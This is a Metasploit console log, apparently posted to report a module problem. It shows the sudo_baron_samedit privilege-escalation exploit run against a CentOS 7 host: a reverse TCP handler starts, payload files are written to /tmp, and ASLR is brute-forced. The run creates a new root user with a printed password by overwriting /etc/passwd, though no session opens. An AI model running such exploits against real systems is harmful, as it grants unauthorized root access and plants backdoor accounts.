 msf6 exploit(linux/local/sudo_baron_samedit) > run
[*] Started reverse TCP handler on 192.168.1.18:4444 via the meterpreter on session 1
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. sudo 1.8.23 is a vulnerable build.
[*] Using automatically selected target: CentOS 7 x64 (sudo v1.8.23, libc v2.17)
[*] Writing '/tmp/8er1e.py' (6207 bytes) ...
[*] A successful exploit will create a new root user msf with password sreunoldhvdmevs
[*] Brute forcing ASLR (can take several minutes)...
[+] Success! Created new user msf with password sreunoldhvdmevs
[*] Writing '/tmp/7UHbXx' (266 bytes) ...
[!] /etc/passwd overwritten, but no session created.
[!] Manual cleanup of the new user in the /etc/passwd file is required.
[!] Take note of the username and password above - these should work to manually escalate privileges.
[*] Exploit completed, but no session was created.